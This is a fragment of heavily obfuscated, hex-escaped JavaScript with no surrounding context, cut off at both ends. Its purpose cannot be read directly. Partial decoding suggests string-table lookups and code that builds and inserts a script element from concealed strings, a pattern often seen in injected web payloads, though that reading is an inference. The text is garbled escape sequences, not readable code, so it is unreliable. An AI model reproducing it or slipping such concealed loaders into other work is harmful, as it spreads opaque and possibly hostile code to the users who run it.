\x5C\x6C\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x47\x5C\x5C\x77\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x37\x5C\x5C\x67\x5C\x5C\x34\x5C\x27\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x33\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x65\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x47\x5C\x5C\x77\x5C\x27\x29\x2B\x32\x6E\x2B\x5C\x27\x5C\x5C\x77\x5C\x5C\x7A\x5C\x27\x2B\x32\x4B\x2B\x28\x5C\x27\x5C\x5C\x44\x5C\x5C\x79\x5C\x5C\x34\x5C\x5C\x7A\x5C\x5C\x44\x5C\x5C\x74\x5C\x5C\x75\x5C\x5C\x69\x5C\x5C\x61\x5C\x5C\x62\x5C\x27\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x30\x5C\x27\x29\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x32\x5C\x27\x29\x29\x2B\x32\x4A\x2B\x28\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x75\x5C\x27\x29\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x61\x5C\x27\x29\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x33\x5C\x27\x29\x29\x2B\x33\x61\x2B\x28\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x6E\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x4A\x5C\x5C\x7A\x5C\x5C\x44\x5C\x5C\x79\x5C\x5C\x62\x5C\x5C\x37\x5C\x5C\x7A\x5C\x27\x29\x3B\x48\x20\x31\x65\x5B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x6E\x5C\x27\x29\x5D\x28\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x75\x5C\x27\x29\x29\x26\x26\x28\x32\x6F\x2B\x3D\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x30\x5C\x27\x29\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x32\x5C\x27\x29\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x75\x5C\x27\x29\x2B\x31\x66\x2B\x28\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x6E\x5C\x27\x29\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x6B\x5C\x27\x29\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x70\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x7A\x5C\x5C\x44\x5C\x5C\x34\x5C\x5C\x69\x5C\x5C\x61\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x36\x5C\x5C\x47\x5C\x27\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x71\x5C\x27\x29\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x6F\x5C\x27\x29\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x6D\x5C\x27\x29\x29\x2B\x32\x6E\x2B\x5C\x27\x5C\x5C\x77\x5C\x5C\x7A\x5C\x27\x2B\x32\x4B\x2B\x5C\x27\x5C\x5C\x44\x5C\x5C\x79\x5C\x5C\x34\x5C\x5C\x7A\x5C\x27\x2B\x33\x48\x2B\x28\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x66\x5C\x27\x29\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x61\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x62\x5C\x5C\x33\x5C\x5C\x77\x5C\x5C\x7A\x5C\x27\x29\x2B\x32\x4A\x2B\x28\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x75\x5C\x27\x29\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x61\x5C\x27\x29\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x33\x5C\x27\x29\x29\x2B\x33\x61\x2B\x28\x5C\x27\x5C\x5C\x44\x5C\x5C\x79\x5C\x5C\x39\x5C\x5C\x37\x5C\x5C\x4A\x5C\x5C\x7A\x5C\x5C\x44\x5C\x5C\x79\x5C\x5C\x62\x5C\x5C\x37\x5C\x27\x2B\x5C\x27\x5C\x5C\x7A\x5C\x27\x29\x29\x7D\x7D\x31\x47\x2B\x3D\x32\x6F\x7D\x31\x47\x2B\x3D\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x71\x5C\x27\x29\x7D\x48\x20\x31\x47\x3D\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x70\x5C\x5C\x34\x5C\x27\x29\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6E\x5C\x5C\x32\x5C\x27\x29\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6E\x5C\x5C\x75\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x69\x5C\x5C\x31\x74\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x69\x5C\x5C\x31\x70\x5C\x5C\x38\x5C\x5C\x76\x5C\x27\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6E\x5C\x5C\x6B\x5C\x27\x29\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6E\x5C\x5C\x70\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x65\x5C\x5C\x38\x5C\x5C\x49\x5C\x5C\x64\x5C\x5C\x63\x5C\x5C\x38\x5C\x5C\x77\x5C\x5C\x79\x5C\x5C\x7A\x5C\x5C\x44\x5C\x27\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6E\x5C\x5C\x71\x5C\x27\x29\x3B\x45\x28\x31\x65\x5B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x6E\x5C\x27\x29\x5D\x28\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x6D\x5C\x27\x29\x29\x29\x7B\x45\x28\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x6F\x5C\x27\x29\x21\x3D\x3D\x5C\x27\x5C\x5C\x31\x6E\x5C\x5C\x33\x5C\x5C\x67\x5C\x5C\x50\x5C\x5C\x31\x39\x5C\x27\x29\x32\x69\x5B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x74\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x76\x5C\x5C\x66\x5C\x5C\x69\x5C\x5C\x67\x5C\x5C\x33\x5C\x27\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x6D\x5C\x27\x29\x29\x5B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x31\x47\x29\x2C\x32\x69\x5B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6D\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x34\x5C\x27\x29\x29\x5B\x5C\x27\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x35\x5C\x5C\x65\x5C\x27\x5D\x28\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x75\x5C\x5C\x6B\x5C\x27\x29\x2C\x43\x28\x38\x70\x2C\x32\x34\x29\x7B\x73\x20\x31\x73\x3D\x72\x3B\x45\x28\x32\x6A\x3D\x3D\x31\x73\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x71\x5C\x5C\x6B\x5C\x27\x29\x7C\x7C\x32\x6A\x3D\x3D\x31\x73\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x71\x5C\x5C\x6C\x5C\x27\x29\x29\x7B\x45\x28\x5C\x27\x5C\x5C\x31\x6E\x5C\x5C\x31\x49\x5C\x5C\x62\x5C\x5C\x31\x57\x5C\x5C\x31\x78\x5C\x27\x21\x3D\x3D\x31\x73\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x66\x5C\x27\x29\x29\x32\x34\x3D\x32\x34\x5B\x31\x73\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x32\x34\x2C\x31\x73\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x61\x5C\x27\x29\x2B\x31\x73\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x75\x5C\x5C\x30\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x36\x5C\x5C\x47\x5C\x27\x2B\x33\x72\x29\x3B\x48\x7B\x43\x20\x38\x71\x28\x29\x7B\x73\x20\x31\x55\x3D\x31\x73\x2C\x33\x49\x3D\x38\x72\x5B\x38\x73\x5D\x5B\x31\x55\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x70\x5C\x27\x29\x5D\x5B\x5C\x27\x5C\x5C\x31\x4D\x5C\x5C\x35\x5C\x27\x5D\x2C\x36\x6D\x3D\x33\x49\x5B\x31\x55\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x6C\x5C\x27\x29\x5D\x28\x52\x2C\x35\x4D\x29\x2C\x36\x6E\x3D\x33\x49\x5B\x31\x55\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x6C\x5C\x27\x29\x5D\x28\x34\x36\x2C\x35\x4F\x29\x2C\x36\x6F\x3D\x33\x49\x5B\x31\x55\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x6C\x5C\x27\x29\x5D\x28\x35\x51\x2C\x33\x44\x29\x2C\x36\x70\x3D\x38\x74\x5B\x38\x75\x28\x36\x6E\x2C\x33\x44\x29\x2D\x31\x4F\x5D\x2B\x5C\x27\x5C\x5C\x69\x5C\x27\x2B\x36\x6F\x2B\x5C\x27\x5C\x5C\x31\x6A\x5C\x5C\x69\x5C\x27\x2B\x36\x6D\x2C\x36\x71\x3D\x31\x55\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x6F\x5C\x27\x29\x2B\x31\x55\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x71\x5C\x27\x29\x2B\x31\x55\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x6F\x5C\x27\x29\x2B\x36\x70\x2B\x31\x55\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x6D\x5C\x27\x29\x3B\x5A\x20\x36\x71\x7D\x7D\x7D\x48\x20\x32\x34\x3D\x32\x34\x5B\x5C\x27\x5C\x5C\x65\x5C\x5C\x33\x5C\x5C\x68\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x33\x5C\x27\x5D\x28\x32\x34\x2C\x31\x73\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x34\x5C\x27\x29\x2B\x31\x73\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x66\x5C\x27\x29\x2B\x32\x6A\x2B\x28\x31\x73\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x61\x5C\x27\x29\x2B\x31\x73\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x39\x5C\x27\x29\x29\x2B\x33\x72\x29\x3B\x5A\x20\x32\x34\x7D\x29\x3B\x48\x7B\x43\x20\x38\x76\x28\x29\x7B\x73\x20\x36\x72\x3D\x72\x3B\x38\x77\x5B\x36\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6D\x5C\x5C\x6C\x5C\x27\x29\x5D\x28\x38\x78\x29\x7D\x7D\x7D\x48\x7B\x45\x28\x31\x65\x5B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x6E\x5C\x27\x29\x5D\x28\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x71\x5C\x5C\x75\x5C\x27\x29\x29\x29\x7B\x45\x28\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x39\x5C\x27\x29\x3D\x3D\x3D\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x39\x5C\x27\x29\x29\x32\x69\x5B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6D\x5C\x5C\x6C\x5C\x27\x29\x5D\x28\x31\x47\x29\x5B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x30\x5C\x27\x29\x5D\x28\x29\x5B\x5C\x27\x5C\x5C\x34\x5C\x5C\x39\x5C\x5C\x39\x5C\x5C\x58\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x36\x5C\x27\x5D\x28\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x33\x5C\x27\x29\x29\x3B\x48\x7B\x43\x20\x38\x79\x28\x29\x7B\x73\x20\x33\x4A\x3D\x72\x3B\x38\x7A\x28\x4E\x29\x5B\x33\x4A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x6F\x5C\x27\x29\x5D\x28\x29\x3E\x3D\x35\x38\x3F\x38\x41\x5B\x33\x4A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x32\x62\x29\x3A\x38\x42\x5B\x33\x4A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x70\x5C\x27\x29\x5D\x28\x32\x62\x29\x7D\x7D\x7D\x48\x20\x32\x69\x5B\x5C\x27\x5C\x5C\x74\x5C\x5C\x35\x5C\x5C\x67\x5C\x5C\x62\x5C\x27\x5D\x28\x31\x47\x29\x7D\x32\x69\x5B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6D\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x6A\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x66\x5C\x27\x29\x5B\x5C\x27\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x31\x30\x5C\x5C\x46\x5C\x5C\x46\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x39\x5C\x27\x5D\x28\x29\x7D\x2C\x24\x5B\x56\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x70\x5C\x27\x29\x5D\x28\x32\x6B\x29\x7D\x7D\x24\x28\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x71\x5C\x27\x29\x2B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x66\x5C\x5C\x30\x5C\x27\x29\x29\x5B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6E\x5C\x5C\x61\x5C\x27\x29\x5D\x28\x43\x28\x29\x7B\x73\x20\x4D\x3D\x78\x2C\x32\x4C\x3D\x38\x43\x2C\x38\x44\x3D\x38\x45\x2C\x36\x73\x3D\x5C\x27\x5C\x5C\x44\x5C\x5C\x39\x5C\x5C\x37\x5C\x5C\x4A\x5C\x5C\x69\x5C\x5C\x37\x5C\x5C\x39\x5C\x5C\x47\x5C\x5C\x77\x5C\x5C\x39\x5C\x27\x2B\x4D\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x66\x5C\x5C\x32\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x34\x5C\x5C\x39\x5C\x5C\x77\x5C\x5C\x79\x5C\x5C\x7A\x5C\x27\x2C\x36\x74\x3D\x24\x28\x38\x46\x29\x5B\x5C\x27\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x35\x5C\x5C\x65\x5C\x27\x5D\x28\x4D\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x75\x5C\x5C\x6B\x5C\x27\x29\x29\x2C\x36\x75\x3D\x4D\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x30\x5C\x27\x29\x2B\x4D\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x66\x5C\x5C\x75\x5C\x27\x29\x2B\x4D\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x66\x5C\x5C\x6E\x5C\x27\x29\x2B\x4D\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x66\x5C\x5C\x6B\x5C\x27\x29\x2B\x4D\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x66\x5C\x5C\x70\x5C\x27\x29\x2B\x4D\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x6D\x5C\x27\x29\x2B\x36\x74\x2B\x28\x4D\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x66\x5C\x5C\x6C\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x47\x5C\x5C\x77\x5C\x5C\x70\x5C\x5C\x77\x5C\x5C\x7A\x5C\x27\x2B\x4D\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x39\x5C\x27\x29\x29\x2C\x33\x4B\x3D\x4D\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x66\x5C\x5C\x71\x5C\x27\x29\x2B\x4D\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x66\x5C\x5C\x6F\x5C\x27\x29\x2B\x32\x4C\x3B\x45\x28\x32\x4C\x3D\x3D\x4D\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x66\x5C\x5C\x6D\x5C\x27\x29\x29\x24\x28\x4E\x29\x5B\x4D\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x27\x29\x5D\x28\x33\x4B\x29\x5B\x4D\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x66\x5C\x27\x29\x5D\x28\x29\x3B\x48\x7B\x45\x28\x32\x4C\x3D\x3D\x4D\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x66\x5C\x5C\x34\x5C\x27\x29\x29\x28\x43\x28\x29\x7B\x73\x20\x31\x68\x3D\x4D\x2C\x33\x62\x3D\x32\x72\x5B\x31\x68\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x61\x5C\x5C\x32\x5C\x27\x29\x2B\x31\x68\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x61\x5C\x5C\x75\x5C\x27\x29\x5D\x28\x31\x68\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x61\x5C\x5C\x6E\x5C\x27\x29\x29\x3B\x33\x62\x5B\x31\x68\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6C\x5C\x5C\x6A\x5C\x27\x29\x5D\x3D\x31\x68\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x61\x5C\x5C\x6B\x5C\x27\x29\x2B\x31\x68\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x61\x5C\x5C\x70\x5C\x27\x29\x2C\x33\x62\x5B\x31\x68\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x61\x5C\x5C\x6C\x5C\x27\x29\x5D\x3D\x21\x21\x5B\x5D\x2C\x33\x62\x5B\x31\x68\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6E\x5C\x5C\x33\x5C\x27\x29\x5D\x3D\x5C\x27\x5C\x5C\x79\x5C\x5C\x79\x5C\x27\x2B\x38\x47\x2B\x28\x31\x68\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x61\x5C\x5C\x71\x5C\x27\x29\x2B\x31\x68\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x61\x5C\x5C\x6F\x5C\x27\x29\x29\x2C\x28\x32\x72\x5B\x31\x68\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x75\x5C\x5C\x32\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x36\x5C\x5C\x31\x76\x5C\x5C\x46\x5C\x5C\x59\x5C\x5C\x34\x5C\x5C\x42\x5C\x5C\x31\x78\x5C\x5C\x34\x5C\x5C\x67\x5C\x5C\x33\x5C\x27\x5D\x28\x31\x68\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x61\x5C\x5C\x34\x5C\x27\x29\x29\x5B\x52\x5D\x7C\x7C\x32\x72\x5B\x31\x68\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x75\x5C\x5C\x32\x5C\x27\x29\x2B\x31\x68\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x61\x5C\x5C\x6D\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x66\x5C\x5C\x38\x5C\x5C\x39\x5C\x5C\x46\x5C\x27\x29\x5B\x52\x5D\x29\x5B\x31\x68\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x61\x5C\x5C\x66\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x39\x5C\x27\x5D\x28\x33\x62\x29\x7D\x28\x29\x2C\x24\x28\x4D\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x66\x5C\x5C\x66\x5C\x27\x29\x2B\x4D\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x66\x5C\x5C\x61\x5C\x27\x29\x2B\x4D\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x66\x5C\x5C\x39\x5C\x27\x29\x29\x5B\x5C\x27\x5C\x5C\x65\x5C\x5C\x33\x5C\x5C\x67\x5C\x5C\x38\x5C\x5C\x4A\x5C\x5C\x33\x5C\x27\x5D\x28\x29\x2C\x24\x28\x4E\x29\x5B\x4D\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x36\x73\x29\x5B\x4D\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x27\x29\x5D\x28\x33\x4B\x29\x5B\x5C\x27\x5C\x5C\x36\x5C\x5C\x74\x5C\x5C\x38\x5C\x5C\x49\x5C\x27\x5D\x28\x29\x29\x3B\x48\x7B\x45\x28\x32\x4C\x3D\x3D\x4D\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x66\x5C\x5C\x33\x5C\x27\x29\x29\x7B\x45\x28\x4D\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x66\x5C\x5C\x6A\x5C\x27\x29\x21\x3D\x3D\x4D\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x61\x5C\x5C\x30\x5C\x27\x29\x29\x24\x28\x4D\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x66\x5C\x5C\x66\x5C\x27\x29\x2B\x4D\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x66\x5C\x5C\x61\x5C\x27\x29\x2B\x4D\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x66\x5C\x5C\x39\x5C\x27\x29\x29\x5B\x5C\x27\x5C\x5C\x65\x5C\x5C\x33\x5C\x5C\x67\x5C\x5C\x38\x5C\x5C\x4A\x5C\x5C\x33\x5C\x27\x5D\x28\x29\x2C\x24\x28\x4E\x29\x5B\x4D\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x36\x75\x29\x5B\x4D\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x27\x29\x5D\x28\x33\x4B\x29\x5B\x4D\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x66\x5C\x27\x29\x5D\x28\x29\x3B\x48\x7B\x43\x20\x38\x48\x28\x29\x7B\x73\x20\x4F\x3D\x4D\x3B\x38\x49\x3D\x3D\x52\x3F\x38\x4A\x2B\x3D\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x30\x5C\x27\x29\x2B\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x33\x5C\x27\x29\x2B\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x6B\x5C\x27\x29\x2B\x38\x4B\x2B\x28\x5C\x27\x5C\x5C\x77\x5C\x5C\x7A\x5C\x5C\x44\x5C\x5C\x39\x5C\x5C\x37\x5C\x5C\x4A\x5C\x5C\x69\x5C\x5C\x61\x5C\x5C\x62\x5C\x5C\x34\x5C\x27\x2B\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x6A\x5C\x27\x29\x2B\x4F\x28\x5C\x27\x